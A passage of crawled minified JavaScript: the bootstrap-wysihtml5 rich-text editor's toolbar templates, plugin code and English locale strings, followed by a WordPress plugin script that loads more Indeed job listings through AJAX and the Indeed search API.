',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertUnorderedList" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.unordered,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-list"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertOrderedList" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.ordered,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-list-ol"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="Outdent" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.outdent,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-outdent"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="Indent" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.indent,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-indent"></span></a>\n  </div>\n</li>\n'}),this.wysihtml5.tpl.align=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignLeft" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.left,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-left"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignRight" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.right,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-right"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignCenter" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.center,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-center"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignJustify" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.justify,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-justify"></span></a>\n  </div>\n</li>\n'}),"object"==typeof exports&&exports&&(module.exports=this.wysihtml5.tpl),!function(e,t){"use strict";var n=function(e,n,o){return t.tpl[e]({locale:n,options:o})},o=function(n,o){this.el=n;var i=o||r;e.extend(i.shortcuts,r.shortcuts);for(var a in i.customTemplates)t.tpl[a]=i.customTemplates[a];this.toolbar=this.createToolbar(n,i),this.editor=this.createEditor(i),window.editor=this.editor,e("iframe.wysihtml5-sandbox").each(function(t,n){e(n.contentWindow).off("focus.wysihtml5").on({"focus.wysihtml5":function(){e("li.dropdown").removeClass("open")}})})};o.prototype={constructor:o,createEditor:function(n){n=n||{},n=e.extend(!0,{},n),n.toolbar=this.toolbar[0];var o=new t.Editor(this.el[0],n);if(this.addMoreShortcuts(o,o.currentView.iframe.contentDocument.body,n.shortcuts),n&&n.events)for(var i in n.events)o.on(i,n.events[i]);return o},createToolbar:function(t,o){var i=this,s=e("<ul/>",{"class":"wysihtml5-toolbar",style:"display:none"}),l=o.locale||r.locale||"en";a.hasOwnProperty(l)||(console.debug("Locale '"+l+"' not found. Available locales are: "+Object.keys(a)+". Falling back to 'en'."),l="en");var c=e.extend(!0,{},a.en,a[l]);for(var d in r){var u=!1;void 0!==o[d]?o[d]===!0&&(u=!0):u=r[d],u===!0&&(s.append(n(d,c,o)),"html"===d&&this.initHtml(s),"link"===d&&this.initInsertLink(s),"image"===d&&this.initInsertImage(s))}if(o.toolbar)for(d in o.toolbar)s.append(o.toolbar[d]);return s.find('a[data-wysihtml5-command="formatBlock"]').click(function(t){var n=t.delegateTarget||t.target||t.srcElement,o=e(n),r=o.data("wysihtml5-display-format-name"),a=o.data("wysihtml5-format-name")||o.html();(void 0===r||"true"===r)&&i.toolbar.find(".current-font").text(a)}),s.find('a[data-wysihtml5-command="foreColor"]').click(function(t){var n=t.target||t.srcElement,o=e(n);i.toolbar.find(".current-color").text(o.html())}),this.el.before(s),s},initHtml:function(e){var t='a[data-wysihtml5-action="change_view"]';e.find(t).click(function(){e.find("a.btn").not(t).toggleClass("disabled")})},initInsertImage:function(t){var n,o=this,i=t.find(".bootstrap-wysihtml5-insert-image-modal"),r=i.find(".bootstrap-wysihtml5-insert-image-url"),a=i.find("a.btn-primary"),s=r.val(),l=function(){var e=r.val();r.val(s),o.editor.currentView.element.focus(),n&&(o.editor.composer.selection.setBookmark(n),n=null),o.editor.composer.commands.exec("insertImage",e)};r.keypress(function(e){13==e.which&&(l(),i.modal("hide"))}),a.click(l),i.on("shown",function(){r.focus()}),i.on("hide",function(){o.editor.currentView.element.focus()}),t.find("a[data-wysihtml5-command=insertImage]").click(function(){var t=e(this).hasClass("wysihtml5-command-active");return t?!0:(o.editor.currentView.element.focus(!1),n=o.editor.composer.selection.getBookmark(),i.appendTo("body").modal("show"),i.on("click.dismiss.modal",'[data-dismiss="modal"]',function(e){e.stopPropagation()}),!1)})},initInsertLink:function(t){var n,o=this,i=t.find(".bootstrap-wysihtml5-insert-link-modal"),r=i.find(".bootstrap-wysihtml5-insert-link-url"),a=i.find(".bootstrap-wysihtml5-insert-link-target"),s=i.find("a.btn-primary"),l=r.val(),c=function(){var e=r.val();r.val(l),o.editor.currentView.element.focus(),n&&(o.editor.composer.selection.setBookmark(n),n=null);var t=a.prop("checked");o.editor.composer.commands.exec("createLink",{href:e,target:t?"_blank":"_self",rel:t?"nofollow":""})};r.keypress(function(e){13==e.which&&(c(),i.modal("hide"))}),s.click(c),i.on("shown",function(){r.focus()}),i.on("hide",function(){o.editor.currentView.element.focus()}),t.find("a[data-wysihtml5-command=createLink]").click(function(){var t=e(this).hasClass("wysihtml5-command-active");return t?!0:(o.editor.currentView.element.focus(!1),n=o.editor.composer.selection.getBookmark(),i.appendTo("body").modal("show"),i.on("click.dismiss.modal",'[data-dismiss="modal"]',function(e){e.stopPropagation()}),!1)})},addMoreShortcuts:function(e,n,o){t.dom.observe(n,"keydown",function(n){var i=n.keyCode,r=o[i];(n.ctrlKey||n.metaKey)&&!n.altKey&&r&&t.commands[r]&&(t.commands[r].exec(e.composer,r),n.preventDefault())})}};var i={resetDefaults:function(){e.fn.wysihtml5.defaultOptions=e.extend(!0,{},e.fn.wysihtml5.defaultOptionsCache)},bypassDefaults:function(t){return this.each(function(){var n=e(this);n.data("wysihtml5",new o(n,t))})},shallowExtend:function(t){var n=e.extend({},e.fn.wysihtml5.defaultOptions,t||{},e(this).data()),o=this;return i.bypassDefaults.apply(o,[n])},deepExtend:function(t){var n=e.extend(!0,{},e.fn.wysihtml5.defaultOptions,t||{}),o=this;return i.bypassDefaults.apply(o,[n])},init:function(e){var t=this;return i.shallowExtend.apply(t,[e])}};e.fn.wysihtml5=function(t){return i[t]?i[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist on jQuery.wysihtml5"):i.init.apply(this,arguments)},e.fn.wysihtml5.Constructor=o;var r=e.fn.wysihtml5.defaultOptions={"font-styles":!0,color:!1,emphasis:!0,blockquote:!0,align:!1,lists:!0,html:!1,link:!0,image:!0,events:{},parserRules:{classes:{"wysiwyg-color-silver":1,"wysiwyg-color-gray":1,"wysiwyg-color-white":1,"wysiwyg-color-maroon":1,"wysiwyg-color-red":1,"wysiwyg-color-purple":1,"wysiwyg-color-fuchsia":1,"wysiwyg-color-green":1,"wysiwyg-color-lime":1,"wysiwyg-color-olive":1,"wysiwyg-color-yellow":1,"wysiwyg-color-navy":1,"wysiwyg-color-blue":1,"wysiwyg-color-teal":1,"wysiwyg-color-aqua":1,"wysiwyg-color-orange":1,"text-left":1,"text-right":1,"text-center":1,"text-justify":1},tags:{b:{},i:{},strong:{},em:{},p:{},br:{},ol:{},ul:{},li:{},h1:{},h2:{},h3:{},h4:{},h5:{},h6:{},blockquote:{},u:1,img:{check_attributes:{width:"numbers",alt:"alt",src:"url",height:"numbers"}},a:{check_attributes:{href:"url"},set_attributes:{target:"_blank",rel:"nofollow"}},span:1,div:1,small:1,code:1,pre:1,iframe:{check_attributes:{width:"numbers",height:"numbers",src:"url",allowfullscreen:1},set_attributes:{frameborder:"0"}}}},emSmall:1,locale:"en",shortcuts:{83:"small"}};"undefined"==typeof e.fn.wysihtml5.defaultOptionsCache&&(e.fn.wysihtml5.defaultOptionsCache=e.extend(!0,{},e.fn.wysihtml5.defaultOptions));var a=e.fn.wysihtml5.locale={}}(window.jQuery,window.wysihtml5),function(e){var t;e.commands.small={exec:function(t,n){return e.commands.formatInline.exec(t,n,"small")},state:function(t,n){return e.commands.formatInline.state(t,n,"small")},value:function(){return t}}}(wysihtml5),function(e){e.fn.wysihtml5.locale.en=e.fn.wysihtml5.locale["en-US"]={font_styles:{normal:wysihtml5L10n.normal,h1:wysihtml5L10n.h1,h2:wysihtml5L10n.h2,h3:wysihtml5L10n.h3,h4:wysihtml5L10n.h4,h5:wysihtml5L10n.h5,h6:wysihtml5L10n.h6},emphasis:{bold:wysihtml5L10n.bold,italic:wysihtml5L10n.italic,underline:wysihtml5L10n.underline,small:wysihtml5L10n.small},align:{left:wysihtml5L10n.align_left,right:wysihtml5L10n.align_right,center:wysihtml5L10n.align_center,justify:wysihtml5L10n.align_justify},lists:{unordered:wysihtml5L10n.unordered,ordered:wysihtml5L10n.ordered,outdent:wysihtml5L10n.outdent,indent:wysihtml5L10n.indent},link:{insert:wysihtml5L10n.insert_link,cancel:wysihtml5L10n.cancel,target:wysihtml5L10n.target},image:{insert:wysihtml5L10n.insert_image,cancel:wysihtml5L10n.cancel},html:{edit:wysihtml5L10n.edit_html},colours:{black:wysihtml5L10n.black,silver:wysihtml5L10n.silver,gray:wysihtml5L10n.gray,maroon:wysihtml5L10n.maroon,red:wysihtml5L10n.red,purple:wysihtml5L10n.purple,green:wysihtml5L10n.green,olive:wysihtml5L10n.olive,navy:wysihtml5L10n.navy,blue:wysihtml5L10n.blue,orange:wysihtml5L10n.orange}}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/js/min/noo_import_indeed.min.js
body_size: 257
content:
jQuery(document).ready(function(e){e("#noo_generate_xml").on("click",function(o){o.preventDefault(),e(this).find("span").removeClass("glyphicon-cloud-download").addClass("noo_reload");var a={action:"load_xml_indedd",nonce:ImportIndeed.xml_nonce};e.post(ImportIndeed.ajax_url,a,function(o,a){if("success"==a&&"-1"!=o){e("#noo_generate_xml span").removeClass("noo_reload").addClass("glyphicon-ok");var i=new XMLHttpRequest;i.open("GET",o,!0),i.onreadystatechange=function(){4==i.readyState&&(200==i.status||0==i.status)&&(myXML=i.responseXML)},i.send();var n=window.open(o,"_blank");n.focus()}else window.location.reload()})}),e(".posts-loop-content").on("click",".loadmore_job",function(o){o.preventDefault();var a=e(this);a.hide().siblings(".noo-loader").show();var i=e(this).data("public-id"),n=e(this).data("query"),s=e(this).data("localtion"),t=e(this).data("job-type"),l=e(this).data("country"),r=e(this).data("limit"),d=e(this).data("max");e(this).data("max",d+r);var c="http://api.indeed.com/ads/apisearch?publisher="+i+"&q="+n+"&l="+s+"&sort=&radius=&st=&jt="+t+"&start="+d+"&limit="+r+"&fromage=&filter=&latlong=1&co="+l+"&v=2",u={action:"load_job_item",url:c,public_id:i,indeed_query:n,indeed_localtion:s,indeed_job_type:t,indeed_country:l,start:d,limit:r,nonce:ImportIndeed.loadmore_nonce};e.post(ImportIndeed.ajax_url,u,function(e,o){"success"==o&&"-1"!=e?(a.siblings(".noo-loader").hide(),a.show(),a.closest(".posts-loop-content").find(".list_loadmore_job").append(e)):window.location.reload()})})});